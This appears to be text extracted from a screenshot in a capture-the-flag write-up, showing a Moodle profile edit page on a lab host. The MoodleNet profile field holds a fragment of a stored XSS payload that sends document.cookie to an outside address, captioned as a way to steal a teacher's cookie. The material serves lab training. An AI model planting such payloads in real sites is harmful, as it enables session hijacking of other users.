 user student Message
Dashboard / Preferences / User account / Edit profile
user student
Expand all
General
First name
user
Surname
student
Email address
user1@student.schooled.htb
Email display
Allow only other course members to see my email address
MoodleNet profile
i969/?c='+document.cookie>
Xss Playload To steal Phillie Cookie
City/town
Select a country
Select a country...
Timezone
Server timezone (Europe/London)
Description
A B I